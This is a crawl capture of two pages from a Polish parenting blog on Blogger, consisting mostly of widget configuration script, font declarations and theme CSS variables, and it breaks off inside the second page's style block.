'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Czytaj wi\u0119cej ...', 'pageType': 'item', 'postId': '1516751872290176346', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4sUt_Uo8eMEaE9W-m17KM7NHKncOfoPHat88xwWdevfhQS_cdcT4mmL7EaLuzi62_IkuX8rLjn8vwF7wQo_IK6vuRFDGA5hHAyifhDdGDkfrLKUGkfljOcTrW61J28Ck5J-llTKkN-jv/s72-c/JiM_PPL_18_03_1200x628_1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4sUt_Uo8eMEaE9W-m17KM7NHKncOfoPHat88xwWdevfhQS_cdcT4mmL7EaLuzi62_IkuX8rLjn8vwF7wQo_IK6vuRFDGA5hHAyifhDdGDkfrLKUGkfljOcTrW61J28Ck5J-llTKkN-jv/s1600/JiM_PPL_18_03_1200x628_1.png', 'pageName': '\u015awiatowy Dzie\u0144 Autyzmu, czyli Polska na Niebiesko.', 'pageTitle': 'Zaraz-wracam.pl: \u015awiatowy Dzie\u0144 Autyzmu, czyli Polska na Niebiesko.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u015awiatowy Dzie\u0144 Autyzmu, czyli Polska na Niebiesko.', 'description': 'blog parentingowy, blog podr\xf3\u017cniczy, blog modowy,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4sUt_Uo8eMEaE9W-m17KM7NHKncOfoPHat88xwWdevfhQS_cdcT4mmL7EaLuzi62_IkuX8rLjn8vwF7wQo_IK6vuRFDGA5hHAyifhDdGDkfrLKUGkfljOcTrW61J28Ck5J-llTKkN-jv/s1600/JiM_PPL_18_03_1200x628_1.png', 'url': 'https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1516751872290176346}}, {'name': 'widgets', 'data': [{'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-2', 'id': 'HTML522'}, {'title': 'Zaraz-wracam.pl (nag\u0142\xf3wek)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Zmie\u0144 szeroko\u015b\u0107 nag\u0142\xf3wka', 'type': 'HTML', 'sectionId': 'header', 'id': 'HTML45'}, {'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-1', 'id': 'HTML520'}, {'title': 'Edit the slider (enter ONE)', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML446'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML444'}, {'title': 'Posty na blogu', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '1516751872290176346', 'title': '\u015awiatowy Dzie\u0144 Autyzmu, czyli Polska na Niebiesko.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4sUt_Uo8eMEaE9W-m17KM7NHKncOfoPHat88xwWdevfhQS_cdcT4mmL7EaLuzi62_IkuX8rLjn8vwF7wQo_IK6vuRFDGA5hHAyifhDdGDkfrLKUGkfljOcTrW61J28Ck5J-llTKkN-jv/s1600/JiM_PPL_18_03_1200x628_1.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}, {'title': 'O nas', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image111'}, {'title': 'Mapa interaktywna', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML4'}, {'title': 'Studio Bonbon', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image2'}, {'title': 'Wirtualni Asystenci', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image1'}, {'title': 'Top 5', 'type': 'PopularPosts', 'sectionId': 'sidebar-wrapper', 'id': 'PopularPosts1', 'posts': [{'title': 'Niezb\u0119dne formalno\u015bci po urodzenia dziecka.', 'id': 5002033374737629578}, {'title': 'Nowoczesny taras DIY', 'id': 3886566126758728677}, {'title': 'Rzeczywisto\u015b\u0107 kontra reklama, czyli test pieluszek Dada Extra Care', 'id': 8984617421797523773}, {'title': 'Domowe sposoby na drapanie w gardle', 'id': 1158745554397025825}, {'title': 'Jesienne spacery mog\u0105 by\u0107 super.', 'id': 3420419507340127806}]}, {'title': 'Archiwum', 'type': 'BlogArchive', 'sectionId': 'sidebar-wrapper', 'id': 'BlogArchive1'}, {'title': 'Poznaj nowy obiekt Rest\x26amp;Learn w Ogonkach', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML5'}, {'title': 'Change column number (enter FOUR)', 'type': 'HTML', 'sectionId': 'footerbar-all', 'id': 'HTML459'}, {'title': 'Top wpisy \x3cbr\x3ena stronie', 'type': 'PopularPosts', 'sectionId': 'footerbar-all', 'id': 'PopularPosts2', 'posts': [{'title': 'Domowy piasek kinetyczny- jak zrobi\u0107? Krok po kroku - DIY #3', 'id': 3957675084960826080}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #26- Bia\u0142ka Tatrza\u0144ska i Pieniny', 'id': 4758622964209839438}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #27- Rabka Zdr\xf3j', 'id': 7807382877027616183}]}, {'title': 'social media', 'type': 'HTML', 'sectionId': 'footerbar-all-2', 'id': 'HTML222'}, {'title': '', 'type': 'HTML', 'sectionId': 'footerbar2', 'id': 'HTML3'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML522', 'menutop-2', document.getElementById('HTML522'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'header', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML520', 'menutop-1', document.getElementById('HTML520'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML446', 'slider-section', document.getElementById('HTML446'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML444', 'slider-section', document.getElementById('HTML444'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar-wrapper', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-wrapper', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-wrapper', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-wrapper', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-wrapper', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-wrapper', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-wrapper', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML459', 'footerbar-all', document.getElementById('HTML459'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footerbar-all', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'footerbar-all-2', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerbar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/2018/04/dwoje.html
body_size: 65992
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Dwoje.</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zaraz-wracam.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zaraz-wracam.pl/2018/04/dwoje.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zaraz-wracam.pl - RSS" href="https://www.zaraz-wracam.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.blogger.com/feeds/6352385227825838011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/954200139942074612/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAMBWZ2O2C2BtQeQiaN16QodNKXb_ZzQGZ6glXU15cwlojhyIUA0UemHiQgRmPpBi9lhNGloHHiuKA02NSWxVUQclWAxhKxomCrxGoyfuvhr1LiM7v17YHwTCwyZIdNDf5Wx4xTRCldKd/s1600/IMGP0402.JPG' rel='image_src'/>
<meta content='ubrania bonprix' name='description'/>
<meta content='https://www.zaraz-wracam.pl/2018/04/dwoje.html' property='og:url'/>
<meta content='Dwoje.' property='og:title'/>
<meta content='ubrania bonprix' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAMBWZ2O2C2BtQeQiaN16QodNKXb_ZzQGZ6glXU15cwlojhyIUA0UemHiQgRmPpBi9lhNGloHHiuKA02NSWxVUQclWAxhKxomCrxGoyfuvhr1LiM7v17YHwTCwyZIdNDf5Wx4xTRCldKd/w1200-h630-p-k-no-nu/IMGP0402.JPG' property='og:image'/>
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css' integrity='sha512-1PKOgIY59xJ8Co8+NE6FZ+LOAZKjy+KY8iq0G4B3CyeY6wYHN3yt9PW0XpSriVlkMXe40PTKnXrLnZ9+fkDaog==' referrerpolicy='no-referrer' rel='stylesheet'/><link href='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.css' rel='stylesheet'/>
<script src="//code.jquery.com/jquery-latest.min.js"></script>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4CMf_f5Iai0Ycw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4C0f_f5Iai0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72nU6AF7xm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72nU6AF7xm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72nU6AF7xm.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72nU6AF7xm.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72nU6AF7xm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72nU6AFw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
-----------------------------------
MOTYW EMMA
Blog Design: KAROGRAFIA.PL
-----------------------------------_
<Group description="Tytuł bloga" selector="header">
<Variable name="header.title.font" description="Czcionka tytułu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="des.font" description="Czcionka opisu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Kolor tytułu bloga" type="color" default="#222222"/>
<Variable name="des.color" description="Kolor opisu" type="color" default="#222222"/>
<Variable name="header.shadow" description="Cień tekstu" type="color" default="#222222"/>
<Variable name="header.background" description="Kolor tła" type="color" default="#222222"/>
</Group>
<Group description="Ogólne">
<Variable name="body.font" description="Czcionka bloga" type="font" default="$(garamond20)" />
<Variable name="body.color" description="Kolor tekstu" type="color" default="#000" />
<Variable name="other.background" description="Kolor tła obok postów" type="color" default="#222222"/>
<Variable name="link.color" description="Ogólny kolor linków" type="color" default="#000" />
<Variable name="link.hover.color" description="Ogólny kolor linków po najechaniu myszką" type="color" default="#000" />
<Variable name="link.color.icons" description="Tło socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="link.color.icons1" description="Kolor socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="jump.font" description="Czcionka czytaj dalej" type="font" default="$(garamond20)" />
<Variable name="jump.color" description="Kolor czytaj dalej" type="color" default="#000" />
<Variable name="jump.hover" description="Kolor czytaj dalej po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Menu">
<Variable name="menu.title.font" description="Czcionka menu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="menu.background.color" description="Kolor tła menu" type="color" default="#eeeeee"/>
<Variable name="menu.background.color.1" description="Kolor tła menu po zablokowaniu" type="color" default="#eeeeee"/>
<Variable name="menu.border" description="Kolor ramek" type="color" default="#eeeeee"/>
<Variable name="menu.font" description="Czcionka gadżetu Strony" type="font" default="$(garamond20)" />
<Variable name="menu.color" description="Kolor czcionki" type="color" default="#000" />
<Variable name="menu.hover" description="Kolor czcionki po najechaniu myszką" type="color" default="#000" />
<Variable name="menuli.text.color" description="Kolor czcionki w submenu" type="color" default="#999999"/>
<Variable name="menuli.hover.color" description="Kolor czcionki w submenu po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="menuli.background.color" description="Tło submenu" type="color" default="#eeeeee"/>
<Variable name="menu.background.mobile" description="Kolor tła menu w wersji mobilnej" type="color" default="#eeeeee"/>
<Variable name="menu.text.mobile" description="Kolor czcionki menu w wersji mobilnej" type="color" default="#999999"/>
<Variable name="menu.border.mobile" description="Kolor ramek menu w wersji mobilnej" type="color" default="#999999"/>
</Group>
<Group description="Slider">
<Variable name="slider.font" description="Czcionka tytułu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.font.label" description="Czcionka etykiety" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.color" description="Kolor napisów" type="color" default="#000" />
<Variable name="slider.hover" description="Kolor napisów po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.background" description="Kolor tła pod strzałkami" type="color" default="#000" />
<Variable name="slider.arrow" description="Kolor strzałki" type="color" default="#000" />
<Variable name="slider.background.hover" description="Kolor tła pod strzałkami po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.arrow.hover" description="Kolor strzałek po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Posty">
<Variable name="post.title.font" description="Czcionka tytułu posta na głównej" type="font" default="$(garamond20)" />
<Variable name="post.title.color" description="Kolor tytułu posta na głównej" type="color" default="#000" />
<Variable name="post.title.hover" description="Kolor tytułu posta na głównej po najechaniu myszką" type="color" default="#000" />
<Variable name="post.title.font.open" description="Czcionka tytułu posta po otwarciu" type="font" default="$(garamond20)" />
<Variable name="post.title.open" description="Kolor tytułu posta po otwarciu" type="color" default="#000" />
<Variable name="data.font" description="Czcionka data+udostępnij" type="font" default="$(garamond20)" />
<Variable name="footer.font" description="Czcionka stopki posta" type="font" default="$(garamond20)" />
<Variable name="footer.post.color" description="Kolor stopki posta" type="color" default="#000" />
<Variable name="footer.post.hover" description="Kolor stopki posta po najechaniu myszką" type="color" default="#000" />
<Variable name="post.link.color" description="Kolor linków w poście po otwarciu" type="color" default="#000" />
<Variable name="post.link.hover" description="Kolor linków w poście po otwarciu (po najechaniu myszką" type="color" default="#000" />
<Variable name="comments.font" description="Czcionka tytułu KOMENTARZE" type="font" default="$(garamond20)" />
</Group>
<Group description="Popularne Posty i instagram na stronie głównej">
<Variable name="popular.font.big" description="Większa czcionka" type="font" default="$(garamond20)" />
<Variable name="popular.font.small" description="Mniejsza czcionka" type="font" default="$(garamond20)"/>
